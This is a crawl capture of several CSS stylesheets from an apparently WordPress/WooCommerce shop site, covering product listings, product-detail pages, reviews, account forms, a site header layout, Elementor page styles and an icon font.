	font-size: 18px;
	margin-bottom: 10px;
}
.products .product--list-view .product--content {
	margin-bottom: 20px;
	line-height: 28px;
}
.products .product--list-view .product--rating {
	position: absolute;
	bottom: 32px;
	right: 30px;
}
.products .product--list-view .product--rating li {
	color: #fc7632;
	font-size: 15px;
}
.products .product--list-view .product--rating li:not(:last-child) {
	margin-right: 3px;
}

.widget-product {
	list-style: none;
}
.widget-product__item {
	border: 1px solid rgba(44, 26, 78, 0.15);
	display: flex;
	align-items: center;
	position: relative;
}
.widget-product__item:not(:last-child) {
	margin-bottom: 15px;
}
.widget-product__item .thumb {
	width: 92px;
	height: 92px;
	margin-right: 15px;
}
.widget-product__item .thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	margin-right: 20px;
}
.widget-product__item .content {
	width: calc(100% - 107px);
}
.widget-product__item .content h3 {
	font-size: 16px;
	color: #0e191e;
	font-weight: 500;
}
.widget-product__item .content h3 a {
	color: inherit;
}
.widget-product__item .content .price {
	font-size: 14px;
}
.widget-product__item .content .rating {
	position: absolute;
	right: 15px;
	bottom: 20px;
}
.widget-product__item .content .rating li {
	font-size: 11px;
	color: #fc7632;
}
.widget-product__item .content .rating li:not(:last-child) {
	margin-right: 2px;
}

.shop-sidebar .widget_price_filter .filter-price {
	position: relative;
	font-size: 15px;
	font-size: 1rem;
}

.shop-sidebar .widget_price_filter .filter-price input {
	border: 0;
	padding: 0;
	display: inline-block;
	width: auto;
	position: absolute;
}

.shop-sidebar .widget_price_filter .filter-price input:focus {
	border: 0;
	outline: none;
}

.shop-sidebar .widget_price_filter .filter-price button {
	background-color: transparent;
	color: #0e191e;
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0;
	display: inline-block;
	border: 0;
	outline: none;
	position: absolute;
	right: 0;
	bottom: 0;
}

.shop-sidebar .widget_price_filter .filter-price #amount {
	color: #0e191e;
	font-weight: 500;
	height: auto;
	box-shadow: none;
	background: transparent;
	margin: 0;
	-webkit-transform: translateY(7px);
	-ms-transform: translateY(7px);
	transform: translateY(7px);
	padding-left: 3px;
	color: #6e6d79;
}

.shop-sidebar .widget_price_filter #slider-range {
	height: 6px;
	background: #eeeeed;
	border: 0;
	border-radius: 50px;
	margin-bottom: 12px;
}

.shop-sidebar .widget_price_filter .ui-state-default,
.shop-sidebar .widget_price_filter .ui-widget-content .ui-state-default,
.shop-sidebar .widget_price_filter .ui-widget-header .ui-state-default {
	width: 5px;
	height: 14px;
	margin: 0;
	border: none;
	background: var(--chy-gd-1);
	border-radius: 0;
	top: -4px;
}

.shop-sidebar .widget_price_filter .ui-state-default:focus,
.shop-sidebar .widget_price_filter .ui-widget-content .ui-state-default:focus,
.shop-sidebar .widget_price_filter .ui-widget-header .ui-state-default:focus {
	outline: none;
}

.shop-sidebar .widget_price_filter #slider-range .ui-slider-range {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
}

.product-single-wrap {
	display: flex;
	flex-wrap: wrap;
}

.product_details_img {
	border: 1px solid var(--color-border);
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
}

.shop_thumb_tab {
	margin-top: 5px;
}

.shop_thumb_tab ul li {
	margin-bottom: 20px;
}
.shop_thumb_tab ul li:not(:last-child) {
	margin-right: 20px;
}

.shop_thumb_tab ul li .nav-link {
	width: 100px;
	height: 100px;
	padding: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
}

.shop_thumb_tab ul li:last-child {
	margin-bottom: 0;
}

.shop_thumb_tab ul li button {
	padding: 0;
	border: transparent;
	overflow: hidden;
}

.shop_thumb_tab ul li button {
	max-width: 104px;
	height: auto;
	background: transparent;
}

.shop_thumb_tab ul li button.active {
	border-color: var(--chy-gd-1);
}

.product_details_img .pl_thumb img {
	width: 100%;
}

.shop_details .details_content {
	padding-left: 40px;
}

.details_content .title {
	font-size: 45px;
	margin-bottom: 20px;
	text-transform: uppercase;
}

.details_content .pl_list {
	margin-top: 25px;
	margin-bottom: 30px;
}

.details_content .price {
	font-size: 25px;
	margin-bottom: 6px;
	font-weight: 700;
}

.details_content .review_wrap {
	margin-bottom: 22px;
}

.details_content .review_wrap .review li {
	color: #ffab50;
	font-size: 13px;
	margin-right: 6px;
}

.product-details p {
	font-size: 17px;
	color: #4a4c51;
	line-height: 30px;
}

.product-details h2 {
	font-size: 36px;
	margin-bottom: 14px;
	font-weight: 600;
}
@media (max-width: 767px) {
	.product-details h2 {
		font-size: 24px;
	}
}

.shop-single-section .product-details .price {
	font-size: 18px;
	margin: 0.4em 0 0.7em;
	font-weight: 500;
	color: #0e191e;
}
.shop-single-section .product-details .price span {
	color: currentColor;
}

.shop-single-section .product-details .price .old {
	font-size: 18px;
	font-weight: normal;
	color: #0e191e;
	text-decoration: line-through;
	display: inline-block;
	margin-left: 5px;
}

.shop-single-section .product-details .rating {
	margin-bottom: 20px;
}

.product-details .rating i::before {
	font-size: 12px;
	color: #ffab50;
}

.shop-single-section .product-details .color-size span {
	font-size: 14px;
	font-size: 0.9333333333rem;
	font-weight: bold;
	color: #0e191e;
	text-transform: uppercase;
	display: inline-block;
	padding-right: 15px;
	display: block;
	margin-bottom: 5px;
}

.shop-single-section .product-details .color-size select {
	min-width: 80px;
	height: 40px;
	border: 1px solid var(--color-border);
	color: #0e191e;
	outline: 0;
	padding: 6px 15px;
	background-position: calc(100% - 15px) 17px;
}

.shop-single-section .product-details .color-size > div + div {
	margin-top: 15px;
}

.product-details .product-option .product-row {
	display: flex;
	align-items: center;
}

.product-details .product-option .product-row input {
	margin-bottom: 0;
}

.product-details .product-option .product-row .add-to-cart-btn button {
	margin-left: 20px;
	padding: 15px 30px;
	font-weight: 600;
}

.product-details .product-option .product-row .add-to-cart-btn button i {
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0);
	font-size: 13px;
	margin-left: 0;
	margin-right: 10px;
}

.shop-single-section
	.product-details
	.product-option
	.product-row
	> div:first-child {
	width: 120px;
	height: 48px;
}

.shop-single-section .product-details .color-size {
	margin-bottom: 30px;
}

.shop-single-section .product-details .product-option .bootstrap-touchspin {
	width: 120px;
	border: 1px solid var(--color-border);
	background-color: #f4f3f6;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	-ms-border-radius: 25px;
	-o-border-radius: 25px;
}

.shop-single-section
	.product-details
	.product-option
	.bootstrap-touchspin
	button {
	text-decoration: none;
	border: 0;
	height: 48px;
	line-height: 50px;
	padding: 0 15px;
	font-size: 16px;
	font-size: 1.0666666667rem;
	font-weight: 500;
	color: #0e191e;
}

.shop-single-section
	.product-details
	.product-option
	.bootstrap-touchspin-down {
	left: 10px;
}

.shop-single-section .product-details .product-option .bootstrap-touchspin-up {
	right: 10px;
}

.shop-single-section
	.product-details
	.product-option
	.bootstrap-touchspin
	input {
	border: 0;
	height: 48px;
	line-height: 50px;
	text-align: center;
	font-size: 16px;
	font-size: 1.0666666667rem;
	font-weight: 500;
	color: #0e191e;
	padding: 0;
}

.shop-single-section .product-details .product-count:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.shop-single-section .thb-product-meta-after .product_meta > span {
	font-size: 16px;
	font-weight: 500;
	color: #232323;
	display: block;
	margin-bottom: 15px;
}

.shop-single-section .thb-product-meta-after .product_meta > span a {
	font-weight: 400;
	font-size: 15px;
	color: #4a4c51;
}

.shop-single-section .product-details .product-option {
	margin-top: 40px;
}

.shop-single-section .single-product-info {
	margin-top: 20px;
}

.product-share-wrap a {
	margin-left: 15px;
}

.product-share-wrap a:hover {
	color: var(--chy-gd-1);
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .tablist {
		margin-bottom: 25px;
	}
}
.shop-single-section .single-product-info h4 {
	font-size: 18px;
	font-size: 1.2rem;
	font-weight: 400;
	margin: 0;
	line-height: 1.7em;
	font-weight: 500;
}

.shop-single-section .single-product-info p {
	margin-bottom: 1.3em;
}

.shop-single-section .single-product-info .tab-pane p:last-child {
	margin-bottom: 0;
}

.shop-single-section .single-product-info .nav-tabs {
	border: 0;
	display: inline-block;
	margin-top: 5px;
}

.shop-single-section .single-product-info .nav-tabs {
	margin-top: -10px;
}

.shop-single-section .single-product-info .nav-tabs li {
	float: left;
	margin-right: 30px;
	margin-top: 10px;
}

.shop-single-section .single-product-info .nav-tabs li:last-child {
	margin-right: 0;
}

.shop-single-section .single-product-info .nav-tabs button {
	background: transparent;
	font-weight: 600;
	font-size: 14px;
	display: block;
	border: 1px solid #e0dde5;
	padding: 9px 30px;
	position: relative;
	z-index: 1;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	-ms-border-radius: 30px;
	-o-border-radius: 30px;
	overflow: hidden;
}
.shop-single-section .single-product-info .nav-tabs button::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
	opacity: 0;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.shop-single-section .single-product-info .nav-tabs button.active {
	color: #fff;
	border-color: transparent;
}

.shop-single-section .single-product-info .nav-tabs button.active::before {
	opacity: 1;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .nav-tabs button {
		font-size: 12px;
		padding: 8px 25px;
	}
}
.shop-single-section .single-product-info .nav-tabs a:hover,
.shop-single-section .single-product-info .nav-tabs .active a {
	background-color: transparent;
	color: #00394f;
}

.shop-single-section .single-product-info .tab-content {
	padding: 35px 0;
	margin-top: -1px;
	text-align: left;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .tab-content {
		border: 0;
		padding: 0;
		margin: 0;
	}
}
.shop-single-section .single-product-info .client-rv {
	overflow: hidden;
	margin-bottom: 30px;
}

.shop-single-section .single-product-info .client-rv:last-child {
	margin-bottom: 0;
}

.shop-single-section .single-product-info .client-rv .client-pic {
	width: 60px;
	float: left;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	overflow: hidden;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .client-rv .client-pic {
		width: 100%;
		float: none;
		margin-bottom: 10px;
	}
}
.shop-single-section .single-product-info .client-rv .details {
	width: calc(100% - 80px);
	float: right;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .client-rv .details {
		width: 100%;
		float: none;
	}
}
@media (max-width: 767px) {
	.shop-single-section .single-product-info .client-rv .name-rating-time {
		padding-bottom: 3px;
	}
}
.shop-single-section .single-product-info .client-rv .name-rating-time > div,
.shop-single-section .single-product-info .client-rv .name-rating > div {
	display: inline-block;
	font-size: 14px;
	font-size: 0.9333333333rem;
}

@media (max-width: 767px) {
	.shop-single-section
		.single-product-info
		.client-rv
		.name-rating-time
		> div,
	.shop-single-section .single-product-info .client-rv .name-rating > div {
		font-size: 12px;
		font-size: 0.8rem;
		display: block;
	}
}
.shop-single-section .single-product-info .client-rv .rating .fi:before {
	font-size: 12px;
}

.shop-single-section .single-product-info .client-rv .rating {
	font-size: 12px;
	color: #e0a500;
	padding-left: 12px;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .client-rv .rating {
		padding-left: 0;
		margin: 4px 0 7px;
	}
}
.shop-single-section .single-product-info .client-rv .name-rating-time .time {
	font-size: 14px;
	font-size: 0.9333333333rem;
	font-weight: 500;
	margin-top: 3px;
	display: block;
	color: #b3b3b3;
	text-transform: uppercase;
}

@media (max-width: 767px) {
	.shop-single-section
		.single-product-info
		.client-rv
		.name-rating-time
		.time {
		float: none;
	}
}
.shop-single-section .single-product-info .client-rv .review-body {
	padding-top: 12px;
}

.shop-single-section .single-product-info .review-form-wrapper {
	margin-top: 50px;
}

@media screen and (min-width: 1200px) {
	.shop-single-section .single-product-info .review-form-wrapper {
		padding-left: 15px;
	}
}
@media (max-width: 991px) {
	.shop-single-section .single-product-info .review-form {
		margin-top: 45px;
	}
}
.shop-single-section .single-product-info .review-form h4 {
	margin-bottom: 1.73em;
	font-weight: 500;
}

.shop-single-section .single-product-info .review-form form input,
.shop-single-section .single-product-info .review-form form textarea {
	width: 100%;
	height: auto;
	border: 1px solid #ddd;
	border-radius: 0;
	padding: 12px 15px;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media (max-width: 991px) {
	.shop-single-section .single-product-info .review-form form input,
	.shop-single-section .single-product-info .review-form form textarea {
		padding: 10px 15px;
	}
}
.shop-single-section .single-product-info .review-form form input:focus,
.shop-single-section .single-product-info .review-form form textarea:focus {
	border: 1px solid var(--chy-gd-1);
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.shop-single-section .single-product-info .review-form form textarea {
	height: 130px;
}

.shop-single-section .single-product-info .review-form form > div {
	margin-bottom: 27px;
}

.shop-single-section .single-product-info .review-form form > div:last-child {
	margin-bottom: 0;
}

.shop-single-section
	.single-product-info
	.review-form
	form
	.rating-wrapper
	> div {
	display: inline-block;
}

@media (max-width: 767px) {
	.shop-single-section
		.single-product-info
		.review-form
		form
		.rating-wrapper
		> div {
		display: block;
		float: none !important;
	}
}
.shop-single-section
	.single-product-info
	.review-form
	form
	.rating-wrapper
	> div:last-child {
	float: right;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
	border: none;
	padding: 20px;
}

@media (max-width: 767px) {
	.shop-single-section
		.single-product-info
		.review-form
		form
		.rating-wrapper
		> div:last-child {
		margin-top: 20px;
	}
}
.shop-single-section .single-product-info .review-form form .rating a {
	font-size: 14px;
	color: #cccccc;
	display: inline-block;
	margin-right: 5px;
}

@media (max-width: 767px) {
	.shop-single-section .single-product-info .review-form form .rating a {
		font-size: 12px;
	}
}
.shop-single-section
	.single-product-info
	.review-form
	form
	.rating
	a:last-child {
	margin: 0;
}

.shop-single-section .single-product-info .review-form form .rating a:hover {
	color: #e0a500;
}

.shop-single-section .single-product-info .review-form .submit button {
	border: 0;
	outline: none;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.shop-single-section .realted-porduct {
	margin-top: 20px;
}

.shop-single-section .realted-porduct .title {
	font-size: 28px;
	line-height: 0.95em;
	margin: 0 0 0.7em;
	position: relative;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 30px;
}

.account-form {
	border: 1px solid #e0dde5;
	padding: 30px;
}
@media (max-width: 767px) {
	.account-form {
		padding: 20px 15px;
	}
}
.account-form label {
	color: #0e191e;
	margin-bottom: 10px;
}
.account-form .form-check-input {
	margin-top: 0;
	margin-bottom: 10px;
	margin-right: 10px;
	box-shadow: none;
}
.account-form .form-check-input:focus {
	border-color: var(--chy-gd-1);
}
.account-form .form-check-input:checked {
	background-color: var(--chy-gd-1);
	border-color: var(--chy-gd-1);
}
.account-form__inner h3 {
	font-size: 28px;
	margin-bottom: 12px;
	font-weight: 600;
}
@media (max-width: 767px) {
	.account-form__inner h3 {
		font-size: 24px;
	}
}
.account-form__btn button {
	padding: 15px 50px;
}
.account-form__chekbox {
	display: flex;
	align-items: center;
}
.account-form .lost-password {
	color: #4a4c51;
	margin-top: 15px;
	display: inline-block;
}
.account-form .lost-password:hover {
	color: #0e191e;
}
.account-form__content a {
	color: #0e191e;
}
.wc-block-components-checkout-place-order-button,
.wc-block-cart__submit-button,
.added_to_cart,
.tx-shopBtn {
	background: var(--chy-gd-1) !important;
	border-radius: 40px;
	color: #fff;
}
.wc-block-components-checkout-place-order-button,
.wc-block-cart__submit-button:hover {
	color: #fff;
}
.wc-block-cart-item__wrap {
	text-align: left;
}

.wc-block-cart-item__wrap p {
	font-size: 18px;
}
a.wc-block-components-product-name {
	font-weight: 600;
}
.wc-block-cart-items thead span {
	font-weight: 800;
}

.is-large.wc-block-cart .wc-block-cart__totals-title {
	font-weight: 800;
}
.woocommerce-Reviews input,
.woocommerce-Reviews textarea {
	width: 100%;
	height: 62px;
	border-radius: 100px;
	outline: none;
	border: none;
	background: #fff;
	font-size: 18px;
	font-weight: 400;
	color: #504e4e;
	text-transform: capitalize;
	font-family: var(--urbanist);
	padding: 0 30px;
}

.woocommerce-Reviews {
	background: rgba(14, 25, 30, 0.04);
	border-radius: 10px;
	padding: 45px 40px;
}

.woocommerce-Reviews .nice-select {
	display: none;
}

.woocommerce-Reviews p.stars {
	padding-left: 0;
	margin-bottom: 20px !important;
}
.woocommerce-Reviews .commentlist {
	padding-left: 0px;
}

.woocommerce-Reviews textarea {
    min-height: 178px;
    padding-top: 15px;
    border-radius: 10px;
}
.hideOn-product-details {
    display: none;
}
.woocommerce-Reviews lable {
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 600;
}
.woocommerce-Reviews-title {
	margin-bottom: 30px !important;
	font-size: 28px !important;
}
section.related.products h2 {
    font-weight: 800 !important;
    font-size: 36px !important;
}

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/uploads/elementor/css/post-1637.css?ver=1711249927
body_size: -174
content:
.elementor-1637 .elementor-element.elementor-element-46e86f1 .tx-logo img{max-width:142px;}

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/plugins/choicy-core/assets//css/header-4.css?ver=6.4.7
body_size: 355
content:

/* 
header 4
======start====== 
*/
.chy-header-4-area {
    padding-top: 45px;
  }
  .chy-header-4-wrap {
    width: 100%;
    max-width: 1920px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 110px;
    padding-right: 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 80px;
  }
  @media only screen and (min-width: 1600px) and (max-width: 1799px), only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
    .chy-header-4-wrap {
      padding-left: 35px;
      padding-right: 35px;
      gap: 30px;
    }
  }
  @media (max-width: 767px) {
    .chy-header-4-wrap {
      padding-left: 35px;
      padding-right: 35px;
      gap: 5px;
    }
  }
  @media only screen and (min-width: 576px) and (max-width: 767px) {
    .chy-header-4-wrap {
      padding-left: 35px;
      padding-right: 35px;
      gap: 30px;
    }
  }
  .chy-header-4-wrap .menu-wrap {
    background: #fff;
    display: flex;
    align-items: center;
    padding-left: 60px;
    padding-right: 7px;
    gap: 90px;
    border-radius: 52px;
  }
  @media only screen and (min-width: 1600px) and (max-width: 1799px) {
    .chy-header-4-wrap .menu-wrap {
      gap: 30px;
      padding-left: 30px;
    }
  }
  @media only screen and (min-width: 1400px) and (max-width: 1599px) {
    .chy-header-4-wrap .menu-wrap {
      gap: 30px;
      padding-left: 30px;
      border: 0.3px solid rgba(0, 0, 0, 0.1019607843);
    }
  }
  @media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
    .chy-header-4-wrap .menu-wrap {
      gap: 30px;
      padding-left: 30px;
      padding-right: 30px;
      border: 0.3px solid rgba(0, 0, 0, 0.1019607843);
    }
  }
  @media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
    .chy-header-4-wrap .menu-wrap .chy-pr-btn-5 {
      display: none;
    }
  }
  @media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
    .chy-header-4-wrap .chy-logo {
      padding: 15px 0;
    }
  }
  @media only screen and (min-width: 1600px) and (max-width: 1799px), only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px) {
    .chy-header-4-wrap .chy-main-menu-1 .main-navigation .navbar-nav li:not(:last-child) {
      margin-right: 40px;
    }
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
    .chy-header-4-wrap .chy-main-menu-1 .main-navigation .navbar-nav li:not(:last-child) {
      margin-right: 30px;
    }
  }
  .chy-header-4-wrap .chy-main-menu-1 .main-navigation .navbar-nav li:is(.dropdown) > a {
    padding-right: 15px;
  }
  .chy-header-4-wrap .chy-main-menu-1 .main-navigation .navbar-nav li a {
    color: var(--chy-h2-color);
    font-weight: 500;
    padding: 28px 0;
  }
  .chy-header-4-wrap .chy-main-menu-1 .main-navigation .navbar-nav li:hover > a {
    color: var(--chy-pr-5);
  }
  
  .chy-header-4-action-button {
    display: flex;
    align-items: center;
    gap: 30px;
  }
  .chy-header-4-action-button .chy-call-1-btn-wrap {
    flex: 0 0 auto;
  }
  @media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
    .chy-header-4-action-button .chy-call-1-btn-wrap {
      display: none;
    }
  }
  .chy-header-4-action-button .chy-call-1-btn-wrap .chy-call-1-content .text {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
  }
  .chy-header-4-action-button .chy-call-1-btn-wrap .chy-call-1-content .phone {
    font-size: 20px;
    font-weight: 800;
    line-height: 24px;
  }
  .chy-header-4-action-button .chy-call-1-btn-wrap .chy-call-1-content .phone:hover {
    color: var(--chy-pr-5);
  }
  .chy-header-4-action-button .chy-search-btn-1 {
    width: unset;
    height: unset;
    font-size: 24px;
    background: transparent;
    color: var(--chy-h2-color);
  }
  .chy-header-4-action-button .chy-search-btn-1:hover {
    color: var(--chy-pr-5);
  }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .chy-header-4-action-button .chy-search-btn-1 {
      display: none;
    }
  }
  @media only screen and (min-width: 1800px) and (max-width: 1900px) {
    .chy-header-4-wrap {
      padding-left: 20px;
    }
  }
  /* 
  header 4
  ======end====== 
  */

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/uploads/elementor/css/post-1643.css?ver=1711075835
body_size: 551
content:
.elementor-1643 .elementor-element.elementor-element-16cff3db{margin-top:0px;margin-bottom:0px;z-index:1;}.elementor-1643 .elementor-element.elementor-element-75ddbd53 > .elementor-widget-container{margin:0px 0px -60px 0px;}.elementor-1643 .elementor-element.elementor-element-45fc3b3c:not(.elementor-motion-effects-element-type-background), .elementor-1643 .elementor-element.elementor-element-45fc3b3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://plexti.com/wp-content/uploads/2024/01/f4-bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1643 .elementor-element.elementor-element-45fc3b3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-45fc3b3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1643 .elementor-element.elementor-element-33d7ed79 > .elementor-container{max-width:1320px;}.elementor-1643 .elementor-element.elementor-element-69edfd26{text-align:left;width:var( --container-widget-width, 121.395% );max-width:121.395%;--container-widget-width:121.395%;--container-widget-flex-grow:0;}.elementor-1643 .elementor-element.elementor-element-69edfd26 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1643 .elementor-element.elementor-element-69edfd26.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1643 .elementor-element.elementor-element-71a3a028 .elementor-heading-title{color:#FFFFFF;font-family:"Urbanist", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-1643 .elementor-element.elementor-element-71a3a028 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1643 .elementor-element.elementor-element-65c17bf2 > .elementor-container{max-width:1320px;}.elementor-1643 .elementor-element.elementor-element-3fc87c5b{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:2px;}.elementor-1643 .elementor-element.elementor-element-3fc87c5b .elementor-divider-separator{width:100%;}.elementor-1643 .elementor-element.elementor-element-5ffd99ee > .elementor-container{max-width:1320px;}.elementor-1643 .elementor-element.elementor-element-5ffd99ee{padding:10px 0px 20px 0px;}.elementor-1643 .elementor-element.elementor-element-75605f22 .chy-blog-3-btn{text-align:left;color:#FFFFFF7A;font-family:"Urbanist", Sans-serif;font-size:18px;line-height:30px;}.elementor-1643 .elementor-element.elementor-element-75605f22 .chy-blog-3-btn a{color:#FFFFFF85;}.elementor-1643 .elementor-element.elementor-element-75605f22 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1643 .elementor-element.elementor-element-57f445fa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-item > a{font-family:"Urbanist", Sans-serif;font-size:18px;font-weight:400;line-height:30px;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-text{color:#FFFFFFA6;transition:color 0.3s;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#9255CE;}@media(max-width:1024px) and (min-width:768px){.elementor-1643 .elementor-element.elementor-element-2d67d8e6{width:100%;}.elementor-1643 .elementor-element.elementor-element-1dfa2911{width:100%;}.elementor-1643 .elementor-element.elementor-element-75c64036{width:100%;}}@media(max-width:1024px){.elementor-1643 .elementor-element.elementor-element-75605f22 .chy-blog-3-btn{text-align:center;}}@media(max-width:767px){.elementor-1643 .elementor-element.elementor-element-75605f22 .chy-blog-3-btn{font-size:16px;}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(35px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(35px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(35px/2);margin-left:calc(35px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-35px/2);margin-left:calc(-35px/2);}body.rtl .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-35px/2);}body:not(.rtl) .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-35px/2);}.elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1643 .elementor-element.elementor-element-57f445fa .elementor-icon-list-item > a{font-size:16px;}}

--- FILE ---
content_type: text/css
request_url: https://plexti.com/wp-content/plugins/choicy-core/assets/css/flaticon-min.css?ver=1.0.3
body_size: 573
content:
@font-face {
    font-family: "flaticon_choicy";
    src: url("../fonts/flaticon_choicy.ttf?06d7e3939a863016bf2520208616269e") format("truetype"),
url("../fonts/flaticon_choicy.woff?06d7e3939a863016bf2520208616269e") format("woff"),
url("../fonts/flaticon_choicy.woff2?06d7e3939a863016bf2520208616269e") format("woff2"),
url("../fonts/flaticon_choicy.eot?06d7e3939a863016bf2520208616269e#iefix") format("embedded-opentype"),
url("../fonts/flaticon_choicy.svg?06d7e3939a863016bf2520208616269e#flaticon_choicy") format("svg");
}


i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon_choicy !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-black-circle:before {
    content: "\f101";
}
.flaticon-straight-right-arrow:before {
    content: "\f102";
}
.flaticon-left-arrow:before {
    content: "\f103";
}
.flaticon-viber:before {
    content: "\f104";
}
.flaticon-guarantee:before {
    content: "\f105";
}
.flaticon-trophy:before {
    content: "\f106";
}
.flaticon-avatar:before {
    content: "\f107";
}
.flaticon-location:before {
    content: "\f108";
}
.flaticon-left-arrow-1:before {
    content: "\f109";
}
.flaticon-right-arrow:before {
    content: "\f10a";
}
.flaticon-next:before {
    content: "\f10b";
}
.flaticon-facebook:before {
    content: "\f10c";
}
.flaticon-group:before {
    content: "\f10d";
}
